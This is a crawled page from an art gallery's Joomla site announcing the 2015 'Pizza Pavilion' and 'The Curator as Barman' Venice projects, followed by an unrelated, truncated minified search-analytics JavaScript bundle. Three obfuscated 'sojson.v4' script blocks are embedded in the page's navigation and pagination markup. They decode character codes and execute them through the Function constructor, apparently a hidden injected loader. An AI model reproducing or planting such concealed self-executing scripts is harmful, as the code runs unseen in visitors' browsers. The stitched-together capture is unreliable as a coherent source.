<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.luigisbox.tech/11teamsports.js
body_size: 48850
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r(r.s=126)}([function(t,e,r){"use strict";var n={create:function(t,e){"function"!=typeof t&&(e=arguments[0],t=void 0);var r=void 0,n=function(){return this.initialize&&this.initialize.apply(this,arguments)||this};if(e.extend){for(r in e.extend)n[r]=e.extend[r];delete e.extend}if(t)for(r in t.prototype)e[r]||(e[r]=t.prototype[r]);return n.prototype=e,n}};t.exports=n},function(t,e,r){"use strict";var n=r(211);t.exports=Function.prototype.bind||n},function(t,e,r){"use strict";var n=r(55),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},function(t,e,r){"use strict";(function(e){var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==("undefined"==typeof globalThis?"undefined":r(globalThis))&&globalThis)||n("object"==("undefined"==typeof window?"undefined":r(window))&&window)||n("object"==("undefined"==typeof self?"undefined":r(self))&&self)||n("object"==(void 0===e?"undefined":r(e))&&e)||n("object"==r(void 0)&&void 0)||function(){return this}()||Function("return this")()}).call(e,r(17))},function(t,e,r){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o="object"==("undefined"==typeof document?"undefined":n(document))&&document.all;t.exports=void 0===o&&void 0!==o?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},function(t,e,r){"use strict";t.exports.log=function(){},t.exports.warn=function(){},t.exports.default=function(){},t.exports.error=function(){var t;(t=console).error.apply(t,arguments)}},function(t,e,r){"use strict";var n=r(7),o=r(19),i=o(n("String.prototype.indexOf"));t.exports=function(t,e){var r=n(t,!!e);return"function"==typeof r&&i(t,".prototype.")>-1?o(r):r}},function(t,e,r){"use strict";var n=SyntaxError,o=Function,i=TypeError,a=function(t){try{return o('"use strict"; return ('+t+").constructor;")()}catch(t){}},u=Object.getOwnPropertyDescriptor;if(u)try{u({},"")}catch(t){u=null}var c=function(){throw new i},s=u?function(){try{return arguments.callee,c}catch(t){try{return u(arguments,"callee").get}catch(t){return c}}}():c,f=r(67)(),l=r(210)(),p=Object.getPrototypeOf||(l?function(t){return t.__proto__}:null),y={},d="undefined"!=typeof Uint8Array&&p?p(Uint8Array):void 0,v={"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":f&&p?p([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":y,"%AsyncGenerator%":y,"%AsyncGeneratorFunction%":y,"%AsyncIteratorPrototype%":y,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":o,"%GeneratorFunction%":y,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":f&&p?p(p([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&f&&p?p((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&f&&p?p((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":f&&p?p(""[Symbol.iterator]()):void 0,"%Symbol%":f?Symbol:void 0,"%SyntaxError%":n,"%ThrowTypeError%":s,"%TypedArray%":d,"%TypeError%":i,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet};if(p)try{null.error}catch(t){var h=p(p(t));v["%Error.prototype%"]=h}var g={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},m=r(1),b=r(212),A=m.call(Function.call,Array.prototype.concat),S=m.call(Function.apply,Array.prototype.splice),_=m.call(Function.call,String.prototype.replace),w=m.call(Function.call,String.prototype.slice),x=m.call(Function.call,RegExp.prototype.exec),P=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,O=/\\(\\)?/g,j=function(t,e){var r,o=t;if(b(g,o)&&(o="%"+(r=g[o])[0]+"%"),b(v,o)){var u=v[o];if(u===y&&(u=function t(e){var r;if("%AsyncFunction%"===e)r=a("async function () {}");else if("%GeneratorFunction%"===e)r=a("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=a("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var o=t("%AsyncGenerator%");o&&p&&(r=p(o.prototype))}return v[e]=r,r}(o)),void 0===u&&!e)throw new i("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:o,value:u}}throw new n("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new i("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new i('"allowMissing" argument must be a boolean');if(null===x(/^%?[^%]*%?$/,t))throw new n("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=function(t){var e=w(t,0,1),r=w(t,-1);if("%"===e&&"%"!==r)throw new n("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new n("invalid intrinsic syntax, expected opening `%`");var o=[];return _(t,P,function(t,e,r,n){o[o.length]=r?_(n,O,"$1"):e||t}),o}(t),o=r.length>0?r[0]:"",a=j("%"+o+"%",e),c=a.name,s=a.value,f=!1,l=a.alias;l&&(o=l[0],S(r,A([0,1],l)));for(var p=1,y=!0;p<r.length;p+=1){var d=r[p],h=w(d,0,1),g=w(d,-1);if(('"'===h||"'"===h||"`"===h||'"'===g||"'"===g||"`"===g)&&h!==g)throw new n("property names with quotes must have matching quotes");if("constructor"!==d&&y||(f=!0),b(v,c="%"+(o+="."+d)+"%"))s=v[c];else if(null!=s){if(!(d in s)){if(!e)throw new i("base intrinsic for "+t+" exists, but the property is not available.");return}if(u&&p+1>=r.length){var m=u(s,d);s=(y=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:s[d]}else y=b(s,d),s=s[d];y&&!f&&(v[c]=s)}}return s}},function(t,e,r){"use strict";t.exports=TypeError},function(t,e,r){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,r){"use strict";var n=r(9);t.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(t,e,r){"use strict";var n=Object.freeze({searchResults:"Search Results",autocomplete:"Autocomplete",recommendation:"Recommendation"});t.exports=n},function(t,e,r){"use strict";
/*!
 * merge-deep <https://github.com/jonschlinkert/merge-deep>
 *
 * Copyright (c) 2014-2015, Jon Schlinkert.
 * Licensed under the MIT License.
 */var n=r(13),o=r(193);function i(t,e){return Object.prototype.hasOwnProperty.call(t,e)}t.exports=function t(e,r){if(!o(e))return{};if(!o(r))return e;for(var a=arguments.length-1,u=n(e),c=0;c<a;c++){var s=arguments[c+1];for(var f in s)if(i(s,f)){var l=s[f];o(l)&&o(u[f])?u[f]=t(u[f],l):u[f]=n(l)}}return u}},function(t,e,r){"use strict";var n=r(189),o=r(102),i=r(191),a=r(192);function u(t,e){switch(n(t)){case"object":return function(t,e){if(i(t)){var r={};return o(t,function(t,r){this[r]=u(t,e)},r),r}return e?e(t):t}(t,e);case"array":return function(t,e){var r=t.length,n=[],o=-1;for(;++o<r;)n[o]=u(t[o],e);return n}(t,e);default:return function(t){switch(n(t)){case"object":return i(o=t)?a({},o):o;case"array":return t.slice();case"regexp":return r="",r+=(e=t).multiline?"m":"",r+=e.global?"g":"",r+=e.ignorecase?"i":"",new RegExp(e.source,r);case"date":return new Date(+t);default:return t}var e,r;var o}(t)}}t.exports=u},function(t,e,r){"use strict";var n=r(2),o=r(82),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},function(t,e,r){"use strict";var n=r(65),o="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),i=Object.prototype.toString,a=Array.prototype.concat,u=r(66),c=r(37)(),s=function(t,e,r,n){if(e in t)if(!0===n){if(t[e]===r)return}else if("function"!=typeof(o=n)||"[object Function]"!==i.call(o)||!n())return;var o;c?u(t,e,r,!0):u(t,e,r)},f=function(t,e){var r=arguments.length>2?arguments[2]:{},i=n(e);o&&(i=a.call(i,Object.getOwnPropertySymbols(e)));for(var u=0;u<i.length;u+=1)s(t,i[u],e[i[u]],r[i[u]])};f.supportsDescriptors=!!c,t.exports=f},function(t,e,r){"use strict";var n=r(38);t.exports=function(){return n()&&!!Symbol.toStringTag}},function(t,e){var r;r=function(){return this}();try{r=r||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=r(4);t.exports=function(t){return"object"==(void 0===t?"undefined":n(t))?null!==t:o(t)}},function(t,e,r){"use strict";var n=r(1),o=r(7),i=r(213),a=o("%TypeError%"),u=o("%Function.prototype.apply%"),c=o("%Function.prototype.call%"),s=o("%Reflect.apply%",!0)||n.call(c,u),f=o("%Object.defineProperty%",!0),l=o("%Math.max%");if(f)try{f({},"a",{value:1})}catch(t){f=null}t.exports=function(t){if("function"!=typeof t)throw new a("a function is required");var e=s(n,c,arguments);return i(e,1+l(0,t.length-(arguments.length-1)),!0)};var p=function(){return s(n,u,arguments)};f?f(t.exports,"apply",{value:p}):t.exports.apply=p},function(t,e,r){"use strict";t.exports=Function.prototype.call},function(t,e,r){"use strict";var n=r(0),o=r(12),i=r(13),a=n.create({initialize:function(t){this._attributes=t||{}},update:function(t){var e=i(o(this._attributes,t));return new a(e)},attributes:function(){return i(this._attributes)},get:function(t){return i(this._attributes[t])},dig:function(t){return t.reduce(function(t,e){return t&&t[e]?t[e]:null},this._attributes)},list:function(t){return this._attributes.lists?i(this._attributes.lists[t]):null},delete:function(){for(var t=function t(e,r,n){if(0===n.length)delete e[r];else if("*"===r)for(var o in e)t(e[o],n[0],n.slice(1));else{var i=e[r];switch(Object.prototype.toString.call(i)){case"[object Array]":for(var a=0;a<i.length;a++)t(i[a],n[0],n.slice(1));break;case"[object Object]":t(i,n[0],n.slice(1));break;case"[object Undefined]":case"[object Window]":break;default:throw"Encountered primitive value in the middle of the path"}}},e=i(this._attributes),r=0;r<arguments.length;r++){var n=arguments[r].split(".");t(e,n[0],n.slice(1))}return new a(e)},addList:function(t,e){var r=o(this._attributes);return r.lists=r.lists||{},r.lists[t]=e,new a(r)},addAttribution:function(t,e,r){var n=o(this._attributes);return n.action=n.action||{type:t},n.action.resource_identifier=r,n.action.attributions=n.action.attributions||[],n.action.attributions.push(e),new a(n)},attributions:function(){if(this._attributes.action&&this._attributes.action.attributions)return i(this._attributes.action.attributions)},isConversion:function(){return!(!this.get("action")||!this.get("action").type||"click"===this.get("action").type)}});a.listIsValid=function(t){return t.query.string&&""!=t.query.string||t.query.filters&&Object.keys(t.query.filters).length>0},t.exports=a},function(t,e,r){"use strict";var n=r(3),o=r(81),i=r(14),a=r(83),u=r(79),c=r(78),s=n.Symbol,f=o("wks"),l=c?s.for||s:s&&s.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=u&&i(s,t)?s[t]:l("Symbol."+t)),f[t]}},function(t,e,r){"use strict";var n=r(10),o=r(84),i=r(87),a=r(34),u=r(76),c=TypeError,s=Object.defineProperty,f=Object.getOwnPropertyDescriptor;e.f=n?i?function(t,e,r){if(a(t),e=u(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&"writable"in r&&!r.writable){var n=f(t,e);n&&n.writable&&(t[e]=r.value,r={configurable:"configurable"in r?r.configurable:n.configurable,enumerable:"enumerable"in r?r.enumerable:n.enumerable,writable:!1})}return s(t,e,r)}:s:function(t,e,r){if(a(t),e=u(e),a(r),o)try{return s(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},function(t,e,r){"use strict";t.exports={readEnvFromStorage:function(t){var e=void 0;try{e=JSON.parse(t.get())||{}}catch(t){e={}}return e},saveEnvToStorage:function(t,e){t.set(JSON.stringify(e))}}},function(t,e,r){"use strict";var n=r(60);t.exports=function(t,e){return e||(e=document),n(e.querySelectorAll(t))}},function(t,e,r){"use strict";t.exports=Object},function(t,e,r){"use strict";t.exports=SyntaxError},function(t,e,r){"use strict";t.exports="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null},function(t,e,r){"use strict";var n=r(26);t.exports=n.getPrototypeOf||null},function(t,e,r){"use strict";t.exports=Function.prototype.apply},function(t,e,r){"use strict";var n=r(73),o=r(74);t.exports=function(t){return n(o(t))}},function(t,e,r){"use strict";var n=r(2),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},function(t,e,r){"use strict";var n=r(3),o=r(4);t.exports=function(t,e){return arguments.length<2?(r=n[t],o(r)?r:void 0):n[t]&&n[t][e];var r}},function(t,e,r){"use strict";var n=r(18),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},function(t,e,r){"use strict";var n=r(96);t.exports=function(t,e){var r=void 0;if("string"==typeof e&&(r=function(t){return n(t,e)}),"function"==typeof e&&(r=e),!r)return null;for(;t&&t.parentNode;t=t.parentNode)if(r(t))return t;return null}},function(t,e,r){"use strict";var n=r(101),o=!1,i=function(t){return t.replace(/#.*$/,"")};t.exports={encodeUri:function(t){return encodeURI(unescape(t))},hrefWithoutHash:i,canonical:function(){var t=void 0,e=void 0,r=void 0;if(e=document.querySelector('meta[property="lb:id"]'))t=e.getAttribute("content"),e.hasAttribute("with-hash")&&(r=!0);else if(e=document.querySelector('meta[property="lb:canonical"]'))t=e.getAttribute("content");else if(e=document.querySelector('link[rel="canonical"]'))t=e.href;else if(e=document.querySelector('meta[property="og:url"]')){var o=document.createElement("a");o.setAttribute("href",e.getAttribute("content")),t=o.href}else t=document.location.href,t=n("utm_*",t),t=n("gclid",t),t=n("fbclid",t);return r?t:i(t)},emitUrlChange:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:500;window.addEventListener("beforeunload",function(){o=!0});var e=i(document.location.href);return setInterval(function(){var t=i(document.location.href);if(t!==e&&!o){e=t;var r={url:t},n=new window.CustomEvent("luigisbox:urlChange",{cancelable:!1,detail:r});document.dispatchEvent(n)}},t)}}},function(t,e,r){"use strict";var n=r(7)("%Object.defineProperty%",!0),o=function(){if(n)try{return n({},"a",{value:1}),!0}catch(t){return!1}return!1};o.hasArrayLengthDefineBug=function(){if(!o())return null;try{return 1!==n([],"length",{value:1}).length}catch(t){return!0}},t.exports=o},function(t,e,r){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var o=Object.getOwnPropertyDescriptor(t,e);if(42!==o.value||!0!==o.enumerable)return!1}return!0}},function(t,e,r){(function(e){var n="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&n?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=n&&o&&"function"==typeof o.get?o.get:null,a=n&&Map.prototype.forEach,u="function"==typeof Set&&Set.prototype,c=Object.getOwnPropertyDescriptor&&u?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,s=u&&c&&"function"==typeof c.get?c.get:null,f=u&&Set.prototype.forEach,l="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,y="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,d=Boolean.prototype.valueOf,v=Object.prototype.toString,h=Function.prototype.toString,g=String.prototype.match,m=String.prototype.slice,b=String.prototype.replace,A=String.prototype.toUpperCase,S=String.prototype.toLowerCase,_=RegExp.prototype.test,w=Array.prototype.concat,x=Array.prototype.join,P=Array.prototype.slice,O=Math.floor,j="function"==typeof BigInt?BigInt.prototype.valueOf:null,E=Object.getOwnPropertySymbols,I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,k="function"==typeof Symbol&&"object"==typeof Symbol.iterator,R="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===k||"symbol")?Symbol.toStringTag:null,F=Object.prototype.propertyIsEnumerable,M=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function T(t,e){if(t===1/0||t===-1/0||t!=t||t&&t>-1e3&&t<1e3||_.call(/e/,e))return e;var r=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof t){var n=t<0?-O(-t):O(t);if(n!==t){var o=String(n),i=m.call(e,o.length+1);return 